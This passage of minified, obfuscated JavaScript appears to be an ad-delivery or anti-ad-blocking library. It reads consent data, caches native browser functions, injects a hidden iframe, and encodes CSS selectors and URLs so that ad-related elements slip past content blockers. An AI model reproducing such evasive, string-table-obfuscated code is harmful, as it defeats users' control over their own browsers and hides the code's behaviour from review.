window[t(3330)]?Date[t(3347)]()-i>e?r(new Error(t(2032))):setTimeout(s,50):n(window[t(3330)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(1472)!==t[o(1443)]&&o(2976)!==t[o(1443)]||e&&!t[o(3848)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(3330)])||void 0===i||i[r(3666)](s,r(2500),2,(()=>{}),t[r(1174)])}catch{}n(t)}};null===(s=(a=window)[o(3330)])||void 0===s||s[o(3666)](a,o(729),2,u),setTimeout((()=>{c||r(new Error(o(3620)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2L;var n,r;return!!(null!==(n=null===(r=t[e(1524)])||void 0===r?void 0:r[e(3673)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1413));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(3028)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(3347)](),s=()=>{const t=o;t(2028)!=typeof window[t(2624)]?Date[t(3347)]()-i>e?r(new Error(t(3239))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(2624)])||void 0===r||r[e(3666)](o,e(729),((t,r)=>{const o=e;r&&t&&(o(1570)===t[o(337)]||o(3175)===t[o(337)])&&n(t)})),null===(i=(s=window)[e(2624)])||void 0===i||i[e(3666)](s,e(935),((t,r)=>{r&&t&&n({eventName:e(3641),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(430)](t)}return{result:await Promise[r(3890)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(1031)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(3516)]((t=>{}))}catch(t){}}static[r(1044)](t){const e=r;let n=!(arguments[e(3028)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3028)]>2&&void 0!==arguments[2]?arguments[2]:e(1993);try{return n&&(t=a(t)),window[o][e(867)](t)}catch(t){}}}(0,o.A)(s,r(1734),!1);const a=t=>""[r(3233)](window[r(3657)][r(3517)],r(2559))[r(3233)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2L;window[t(729)](t(1225),i)}function a(){const t=a2L;window[t(2500)](t(1225),i)}},2997:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(3396)](HTMLIFrameElement[r(3537)],r(1872)),XMLHttpRequest_open:()=>a(window,r(1647),r(3298)),Window_decodeURIComponent:()=>a(window,r(417),r(3188)),Window_fetch:()=>a(window,r(417),r(3025)),Element_setAttribute:()=>a(window,r(2316),r(161)),EventTarget_addEventListener:()=>a(window,r(3107),r(729))},i=r(3368)+window[r(3275)](window[r(3657)][r(3042)]),s={get(){return this[r(3913)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(622)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(2808)===e[o(2437)]()?t[n]:o(278)===e?null===(i=t[o(278)])||void 0===i?void 0:i[n]:o(916)===e?null===(s=t[o(916)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(3537)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2L,n=(e,n)=>{t(e,n)};return n[e(1422)]=()=>e(2930),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2L;this[n(3212)]=t,this[n(735)]=e}}class s{static[r(227)](t,e){const n=r;let s=arguments[n(3028)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(156)]=t=>{const e=a;4===n[e(2517)]&&r(new i(n[e(3212)],n[e(1102)]))},n[a(3298)](t,e),n[a(1639)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2L;if(null===s){s=document[e(2788)](e(2385)),s[e(3407)][e(3302)](e(3021),"0"),s[e(3407)][e(3302)](e(2258),"0"),s[e(3407)][e(3302)](e(2178),e(390)),s[e(3407)][e(3302)](e(2022),e(841)),o.A[e(777)]()[e(695)][e(3666)](s,e(1427),e(1235));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(2775)]+e(3071),endpoint:r.A[e(2775)]});o.A[e(777)]()[e(695)][e(3666)](s,e(2356),e(659)[e(3233)](n,e(1086)));const c=t=>{const n=e;n(1711)===t[n(838)][n(650)]&&(a=!0,window[n(2500)](n(740),c))};window[e(729)](e(740),c),document[e(1489)][e(1358)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2L,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(777)]()[i(697)][i(777)][i(3666)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(897)][i(3118)]=t=>{n(t[i(838)])},l[i(3636)]({type:i(2719),src:e},"*",[u[i(1518)]])}))},8110:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(2843),r(1802),r(3554),r(1542),r(3427),r(349),r(2285),r(1265),r(956),r(1220),r(1425),r(1047),r(1460),r(936),r(2061),r(1359),r(2150),r(3024),r(707),r(3243),r(1565),r(3826),r(3653),r(2962),r(2070),r(1523),r(3835),r(893),r(3872),r(3220),r(3163),r(3716),r(922),r(1825),r(513),r(2480),r(1395),r(725),r(1081),r(2715),r(3775),r(891),r(2561),r(3868),r(2756),r(744),r(1087),r(292),r(3374),r(3319),r(2737),r(1139),r(2061),r(2363),r(300),r(199),r(2593),r(481),r(981),r(3646),r(1763),r(2079),r(2814),r(3441),r(498),r(1648),r(1798),r(3338),r(2020),r(2811),r(631),r(1999),r(3787),r(1543),r(2461),r(2411),r(1978),r(1381),r(1084),r(1213),r(891),r(3265),r(1680),r(2155),r(277),r(2978),r(900),r(3216),r(1560),r(647),r(1479),r(1596),r(2863),r(3677),r(1979),r(3881),r(2077),r(664),r(523),r(3209),r(1311),r(1876),r(3893),r(3337),r(1269),r(3031),r(3539),r(433),r(3263),r(3437),r(1119),r(2389),r(3653),r(1379),r(3172),r(3510),r(1860),r(1221),r(268),r(2937),r(3886),r(2353),r(388),r(3911),r(2294),r(914),r(796),r(1793),r(968),r(1204),r(2871),r(1288),r(2767),r(3142),r(3341),r(1234),r(3435),r(3746),r(1215),r(3320),r(2097),r(1517),r(2216),r(358),r(2574),r(967),r(2120),r(2322),r(1623),r(1396),r(2568),r(770),r(3768),r(1698),r(3595),r(678),r(3405),r(1981),r(1085),r(486),r(274),r(457),r(2133),r(267),r(665),r(995),r(1322),r(811),r(607),r(1181),r(1068),r(3313),r(2262),r(394),r(3704),r(1718),r(732),r(2643),r(661),r(3698),r(2539),r(3733),r(2852),r(3335),r(801),r(2324),r(3493),r(1624),r(3909),r(2207),r(252),r(1335),r(246),r(3105),r(860),r(1671),r(2113),r(1841),r(3145),r(2030),r(3335),r(593),r(436),r(1838),r(2743),r(1390),r(3264),r(2841),r(1553),r(737),r(3736),r(264),r(2979),r(1554),r(668),r(421),r(1667),r(244),r(3840),r(696),r(2627),r(3879),r(1597),r(2320),r(3226),r(904),r(3296),r(1246),r(857),r(3381),r(2014),r(849),r(2035),r(3125),r(1832),r(2050),r(572),r(815),r(3256),r(3847),r(2974),r(155),r(1308),r(3534),r(3788),r(3762),r(1458),r(187),r(1861),r(3463),r(2504),r(1723),r(1649),r(1277),r(3513),r(2631),r(1944),r(2350),r(1915),r(1057),r(3625),r(3357),r(1715),r(3581),r(222),r(3484),r(1795),r(552),r(2254),r(1202),r(3780),r(3873),r(3372),r(474),r(2066),r(2233)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(1026),r(2496),r(1273),r(3260),r(2055),r(1009),"Ad",r(3213),r(1407),r(1200),r(713),r(862),r(2143),r(3511),r(3661),r(2078),r(3124),r(1538),r(1870),r(3108),r(885),r(446),r(2416),r(2156),r(616),r(359),r(706),r(3584),r(3570),r(2106),r(1997),r(544),r(3133),r(3215),r(2473),r(3287),r(3756),r(3568),r(991),r(1014),r(2045),r(305),r(1935),r(1007),r(3221),r(2171),r(2703),r(2422),r(2933),r(2790),r(3038),r(630),r(1761),r(3777),r(1233),r(1304),r(2499),r(1341)],c=["ad",r(1073),"Ad",r(2635)],l=[r(1984),r(1105),r(825)],u=[],d=[{key:r(323),value:[r(1270)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(3050)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(1653)])&&void 0!==h?h:[]][e(3558)]((t=>e(475)!==t)),k=[...s,...null!=t&&t[e(1131)]?[new RegExp(t[e(1131)][e(2048)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(3924)])&&void 0!==f?f:[]],L=[...null!==(m=null==t?void 0:t[e(569)])&&void 0!==m?m:[]],M={id:[{type:e(1426),value:e(1474)},{type:e(1426),value:e(3576)},{type:e(1426),value:e(3173)},...null!==(p=null==t||null===(g=t[e(2665)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(2362),value:e(512)},...null!==(w=null==t||null===(b=t[e(2665)])||void 0===b?void 0:b[e(3318)])&&void 0!==w?w:[]]},z=[...l,...null!==(y=null==t?void 0:t[e(671)])&&void 0!==y?y:[]],E=t=>t[e(2835)](/[.*+?^${}()|[\]\\]/g,e(2084)),S=new RegExp([...x[e(1892)](E),...v[e(1892)]((t=>"\\b"[e(3233)](E(t),"\\b"))),...z[e(1892)](E),...A[e(1892)](E),...k[e(1892)]((t=>t[e(1702)]))][e(2048)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(2048)]("|")),cssTargetRegex:S,domains:A,urlRegexes:k,selectorsToForceProtect:L,attributes:z,attributeValueKeys:d,tagName:_,exclusionRules:M}}function f(t,e){const n=r;return!(!t[n(2921)][n(3e3)](e)&&!t[n(605)][n(1287)](e)||t[n(2665)].id[n(943)]((t=>n(2362)===t[n(650)]?t[n(287)]===e:n(1426)===t[n(650)]?e[n(3e3)](t[n(287)]):void t[n(650)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(1238)][n(943)]((t=>i[n(2516)][n(2853)](t)))&&!t[n(620)][n(943)]((t=>t[n(1287)](i[n(3042)])))||t[n(2665)][n(3318)][n(943)]((t=>n(2362)===t[n(650)]?t[n(287)]===i[n(3042)]:n(1426)===t[n(650)]?i[n(3042)][n(3e3)](t[n(287)]):void 0)))}function p(t,e){const n=r;return e[n(2699)](n(2360))&&t[n(671)][n(3e3)](e)}function g(t,e,n){const o=r;return!!n&&t[o(1534)][o(943)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(3e3)](n)}))}function w(t,e){const n=r;return!!(e[n(3530)]("id")&&f(t,e.id)||e[n(3530)](n(1661))&&f(t,e[n(2400)])||e[n(3530)](n(925))&&m(t,e[n(3193)](n(925)))||e[n(3530)](n(3042))&&m(t,e[n(3193)](n(3042))))}function b(t,e){const n=r;return t[n(3924)][n(943)]((t=>t[n(2437)]()===e[n(2437)]()))}function y(t,e){const n=r;return t[n(311)][n(1287)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2L;let n=arguments[e(3028)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2031)]("")[e(1892)]((t=>n[e(2038)][e(3e3)](t)?String[e(157)](n[e(384)])+i(n[e(2038)],n[e(391)],t):n[e(779)][e(3e3)](t)?String[e(157)](n[e(1436)])+i(n[e(779)],n[e(3091)],t):i(n[e(1048)],n[e(797)],t)))[e(2048)]("")},decode:t=>{const e=a2L,n=(0,r.i7)(t[e(1172)](0,4));if(!n)throw new Error(e(2697)+t);const o=t[e(1172)](4);let i=0;return o[e(2031)]("")[e(1892)]((t=>{const r=e;if(0==i&&t===String[r(157)](n[r(384)]))return i=1,"";if(0==i&&t===String[r(157)](n[r(1436)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(391)][r(3e3)](t)?s(n[r(2038)],n[r(391)],t):s(n[r(1048)],n[r(797)],t)+t;if(2==e)return n[r(3091)][r(3e3)](t)?s(n[r(779)],n[r(3091)],t):s(n[r(1048)],n[r(797)],t)+t;throw new Error(r(561)+e)}return s(n[r(1048)],n[r(797)],t)}))[e(2048)]("")}};function i(t,e,n){const r=a2L;if(1!==n[r(3028)])throw new Error(r(3615));return t[r(3e3)](n)?e[t[r(3075)](n)]:n}function s(t,e,n){const r=a2L;if(1!==n[r(3028)])throw new Error(r(3615));return e[r(3e3)](n)?t[e[r(3075)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2L;return t?d[e(2166)]((e=>e.id===t)):o.A[e(3749)]?l[0]:i.A[e(3286)](l)}const a=()=>l[l[r(3028)]-1];function c(t){const e=r,n=[e(817),e(1400),e(3475),e(3304),e(2355),e(1687),e(871),e(2817),e(728)],o={};for(let r=0;r<n[e(3028)];r++){const i=t[r];o[atob(n[r])]=e(774)==typeof i?atob(i):i}return o}const l=[[r(304),r(2805),r(2056),117,r(3204),r(1480),57,r(1120),r(3789)],[r(3498),r(460),r(2888),117,r(1642),r(2633),115,r(448),r(2677)],[r(392),r(2181),r(3100),97,r(2147),r(411),114,r(1750),r(2909)],[r(1509),r(2108),r(3608),106,r(1097),r(3639),53,r(1665),r(2379)]][r(1892)]((t=>c(t))),u=[[r(594),r(3852),r(2693),119,r(1387),r(1743),102,r(3506),r(3120)],[r(1857),r(1028),r(3829),57,r(3208),r(3703),101,r(930),r(1938)],[r(1672),r(1525),r(235),102,r(397),r(2776),56,r(224),r(3054)],[r(911),r(1383),r(3009),97,r(1886),r(353),115,r(3171),r(3541)],[r(2474),r(2359),r(2780),121,r(3440),r(3632),110,r(221),r(2025)],[r(3076),r(2259),r(3871),118,r(1021),r(1196),115,r(497),r(2483)],[r(3426),r(3712),r(3687),112,r(3614),r(1992),114,r(901),r(228)],[r(3400),r(1398),r(2301),107,r(2651),r(1589),104,r(3288),r(2907)],[r(1830),r(3917),r(2825),115,r(1022),r(1101),104,r(348),r(769)],[r(2812),r(2723),r(1329),97,r(2046),r(2276),101,r(1562),r(3485)],[r(3017),r(3138),r(2605),106,r(1126),r(3713),107,r(3206),r(3349)],[r(3241),r(456),r(313),102,r(3421),r(3083),57,r(2781),r(832)],[r(2902),r(2459),r(1613),103,r(3844),r(2465),97,r(3859),r(1801)],[r(2397),r(3743),r(1075),56,r(186),r(521),49,r(1316),r(1762)],[r(1466),r(314),r(2617),111,r(2750),r(581),104,r(370),r(2744)],[r(2544),r(3093),r(2173),107,r(1719),r(868),50,r(2659),r(3583)]][r(1892)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(1221),i=n(6411),s=(n(9141),n(6391));const a=[r(2507),r(2774),r(3594),r(1968),r(2119),r(1920),r(3328),r(1749),r(2268),r(919),r(1721),r(1254),r(1573),r(2037),r(1050),r(328),r(3111),r(1083),r(3732),r(3099),r(2923),r(2464),r(2891),r(1497),r(597),r(890),r(3019),r(2203),r(1563),r(1039),r(2018),r(1693),r(2510),r(1243),r(964),r(965),r(2536),r(1456),r(312),r(1156),r(1262),r(202),r(752),r(1190),r(905),r(3538),r(3904),r(2520),r(3584),r(1114),r(1962),r(1669),r(2003),r(2918),r(3719),r(1186),r(1845)];function c(t){return void 0===t?-1:a[r(3075)](t)}function l(t){const e=r,n=i.A[e(3310)](t),o=s.A[e(2400)](),a=n[e(2835)](e(3563),'"'[e(3233)](o,'"')),c=JSON[e(580)](a);return c[e(3860)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(3657)][e(1555)]+window[e(3657)][e(982)])[e(3e3)](e(3668))||e(1533)===o.A[e(777)](e(3490),!1)||e(2735)!==o.A[e(777)](e(3490),!1)&&Math[e(1020)]()<t}function d(t){const e=r;try{if(!window[e(3564)]||!(e(3383)in window[e(3564)]))return!1;const n=window[e(3564)][e(3383)];return!(!n[e(1848)]||!n[e(1157)])&&n[e(1848)]/n[e(1157)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(3e3)](r(3021))||t[r(3e3)](r(2258))?t=(t=(t=(t=t[r(2835)](/(^width\s*:)/g,r(2601)))[r(2835)](/([^-]width\s*:)/g,r(2601)))[r(2835)](/(^height\s*:)/g,r(2601)))[r(2835)](/([^-]height\s*:)/g,r(2601)):t,i=t=>t[r(3e3)](r(3021))||t[r(3e3)](r(2258))?t=(t=(t=(t=t[r(2835)](/(^width\s*:)   /g,"$1"))[r(2835)](/([^-]width\s*:)   /g,"$1"))[r(2835)](/(^height\s*:)   /g,"$1"))[r(2835)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2L;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(2775)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(2006),context:e(3849),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(986),context:r(3849)}),h=r(1514)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(777)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(2006),context:e(626),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(2221)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2775)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(2006),context:e(2533),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(2853)](";")&&!h[e(2853)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(986),context:e(2533)});return t[e(2853)](";")&&!n[e(2853)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2775)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(287),direction:e(2006),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(986),context:r(287)});function v(t,e,n){const o=r,i=s.z1[o(3028)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(1172)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(1172)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(2006)===t[e(1521)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(2775)],isPageLevel:l}=t;u=n=>t[e(361)]&&!t[e(361)](n)?n:(0,s.md)(n[e(2031)]("\\")[e(2048)](""),o),d=function(s){const a=e;let u=arguments[a(3028)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(3667)];return s[a(2699)]("{{")&&s[a(2853)]("}}")?s:s[a(2699)](".")&&!s[a(2699)]("./")&&!s[a(2699)](a(3181))||s[a(2699)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(361)],attributeFilter:t[a(198)]}):t[a(2146)]&&!t[a(2146)](s)?s:(l&&u===i.MN[a(1267)]&&(u=i.MN[a(405)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(3042)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(198)]&&!t[e(198)](n)?n:e(2360)[e(3233)]((0,s.md)(n[e(1172)](5),o)[e(2437)]()),f=n=>t[e(3300)]&&t[e(3300)](n)?e(3178)+(0,s.md)(n[e(2437)](),o):n}else e(986)===t[e(1521)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(1805)]:t,h=t=>(0,s._)(t[e(1172)](5))?e(2360)+(0,s.ks)(t[e(1172)](5)[e(2437)]()):t,f=t=>t[e(2699)](e(3178))&&(0,s._)(t[e(1172)](3))?(0,s.ks)(t[e(1172)](3)):t):e(1617)===t[e(1521)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(520)])[r(3042)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(2523)](n);const y=m[r(3028)]>=3&&r(2858)===m[m[r(3028)]-3][r(1605)];if(r(2011)===n[r(650)])n[r(1605)]=u(n[r(1605)]);else if(r(1485)===n[r(650)])n[r(1605)]=u(n[r(1605)]);else if(r(1384)===n[r(650)]&&r(1264)===n[r(1605)][r(650)]&&n[r(1605)][r(1605)][r(2699)](r(2360)))n[r(1605)][r(1605)]=h(n[r(1605)][r(1605)]);else if(r(1384)!==n[r(650)]||r(1264)!==n[r(1605)][r(650)]||"id"!==n[r(1605)][r(1605)]&&r(1733)!==n[r(1605)][r(1605)]&&r(3773)!==n[r(1605)][r(1605)]||r(1411)!==(null===(o=n[r(287)])||void 0===o?void 0:o[r(650)]))if(r(1384)!==n[r(650)]||r(1264)!==n[r(1605)][r(650)]||r(3021)!==n[r(1605)][r(1605)]&&r(2258)!==n[r(1605)][r(1605)]||r(1411)!==(null===(a=n[r(287)])||void 0===a?void 0:a[r(650)]))if(r(1384)===n[r(650)]&&r(1264)===n[r(1605)][r(650)]&&r(3407)===n[r(1605)][r(1605)]&&r(1411)===(null===(l=n[r(287)])||void 0===l?void 0:l[r(650)])&&(n[r(287)][r(287)][r(3e3)](r(3021))||n[r(287)][r(287)][r(3e3)](r(2258)))){if(r(2006)===t[r(1521)]){const t=(0,c.e)(n[r(287)][r(287)]);t!==n[r(287)][r(287)]&&(n[r(287)][r(287)]=n[r(287)][r(287)]+", "+t)}else if(r(986)===t[r(1521)]){const t=(0,c.H)(n[r(287)][r(287)]);t!==n[r(287)][r(287)]&&(n[r(287)][r(287)]=t)}}else if(r(1384)===n[r(650)]&&r(1264)===n[r(1605)][r(650)]&&r(925)===n[r(1605)][r(1605)]&&r(1411)===(null===(p=n[r(287)])||void 0===p?void 0:p[r(650)]))r(2006)===t[r(1521)]?n[r(287)][r(287)]=v(n[r(1476)],n[r(287)][r(287)],u):n[r(287)][r(287)]=u(n[r(287)][r(287)]);else if(r(1384)===n[r(650)]&&r(1264)===n[r(1605)][r(650)]&&"id"===n[r(1605)][r(1605)]&&r(1264)===(null===(g=n[r(287)])||void 0===g?void 0:g[r(650)]))r(2006)===t[r(1521)]?n[r(287)][r(1605)]=v(n[r(1476)],n[r(287)][r(1605)],u):n[r(287)][r(1605)]=u(n[r(287)][r(1605)]);else if(r(1384)===n[r(650)]&&r(1264)===n[r(1605)][r(650)]&&r(1490)===n[r(1605)][r(1605)]&&r(1264)===(null===(w=n[r(287)])||void 0===w?void 0:w[r(650)]))t[r(1521)],n[r(1605)][r(1605)]=u(n[r(1605)][r(1605)]);else if(r(1384)===n[r(650)]&&r(1264)===n[r(1605)][r(650)]&&r(1661)===n[r(1605)][r(1605)]&&r(1411)===(null===(b=n[r(287)])||void 0===b?void 0:b[r(650)])){const e=n[r(287)][r(287)];if(r(2006)===t[r(1521)])if("="!==n[r(1476)]&&null!==n[r(1476)]||!e[r(3e3)](" "))n[r(287)][r(287)]=v(n[r(1476)],e,u);else{const o=e[r(2031)](/\s+/)[r(3558)]((t=>t[r(3028)]>0));n[r(287)][r(287)]=o[r(1892)]((e=>{const n=r,o=e[n(2031)]("\\")[n(2048)]("");return t[n(361)]&&!t[n(361)](o)?e:(0,s.md)(o,t[n(3401)])}))[r(2048)](" ")}else e[r(3e3)](" ")?n[r(287)][r(287)]=e[r(2031)](/\s+/)[r(3558)]((t=>t[r(3028)]>0))[r(1892)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(2048)](" "):n[r(287)][r(287)]=u(e)}else if(y&&r(1411)===n[r(650)])n[r(287)]=d(n[r(287)],i.MN[r(1267)]);else if(r(3667)===n[r(650)])n[r(287)]=d(n[r(287)],y?i.MN[r(1267)]:i.MN[r(3667)]);else if(r(3680)===n[r(650)])n[r(1919)][r(3360)][r(427)]((e=>{const n=r;n(387)===e[n(650)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1287)](e[n(287)])&&(e[n(287)]=x({...t,stylesheet:e[n(287)],context:n(3849)}))}));else if(r(387)===n[r(650)]&&n[r(287)][r(2406)]()[r(2699)](r(1657))&&n[r(287)][r(2406)]()[r(2853)](")")){const t=n[r(287)][r(2406)]()[r(1172)](4,-1)[r(2406)](),e=t[r(820)](/^'(.*)'$/),o=t[r(820)](/^"(.*)"$/);let s="";s=e?"'"[r(3233)](d(e[1],i.MN[r(3667)]),"'"):o?'"'[r(3233)](d(o[1],i.MN[r(3667)]),'"'):d(t,i.MN[r(3667)]),n[r(287)]=n[r(287)][r(2835)](t,s)}else r(3192)===n[r(650)]&&(n[r(1605)]=f(n[r(1605)]));else r(2006)===t[r(1521)]?n[r(287)][r(287)]=r(1866)+n[r(287)][r(287)]:n[r(287)][r(287)]=n[r(287)][r(287)][r(2699)](r(1866))?n[r(287)][r(287)][r(1172)](3):n[r(287)][r(287)];else r(2006)===t[r(1521)]?n[r(287)][r(287)]=v(n[r(1476)],n[r(287)][r(287)],u):n[r(287)][r(287)]=u(n[r(287)][r(287)])},leave(t){m[e(1453)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(1514)==typeof window,c=r(1170),l=r(2965),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(3028)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(3028)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(777)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(1454)](t,e);return a||(d[n(2221)](t,f),h[n(2221)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(971));const n=b(t);if(!a){const n=h[e(777)](t);if(n)return n}const i=t[e(1172)](2===n?l[e(3028)]:c[e(3028)]),s=o.A[e(3310)](i);return a||(h[e(2221)](t,s),d[e(2221)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1432));if(t[e(2699)](c))return 1;if(t[e(2699)](l)){if(t[e(3028)]<l[e(3028)]+4)throw new Error(e(1279)[e(3233)](t));const n=t[e(1172)](l[e(3028)],l[e(3028)]+4);if((0,i.i7)(n))return 2;throw new Error(e(733)[e(3233)](t))}throw new Error(e(555)[e(3233)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{EW:()=>W,GX:()=>F,Gy:()=>S,MN:()=>x,Ph:()=>g,Vp:()=>N,Wq:()=>U,Xz:()=>j,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>f,qF:()=>b,rI:()=>L,sH:()=>C});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const f=r(2709),m=r(3918),p=r(2436),g=r(1724),w=r(783),b=r(3679),y=[f,m,p,g,w,b],v=(0,h.t)(a.A[r(2182)]);let x=function(t){const e=r;return t[e(3667)]=e(3013),t[e(2794)]=e(338),t[e(1267)]=e(1030),t[e(1154)]=e(760),t[e(547)]="m",t[e(405)]="n",t}({});function A(t){const e=r;return Array[e(3889)](t[e(3291)][e(522)]())[e(3558)]((t=>e(3066)!=t))[e(3028)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let 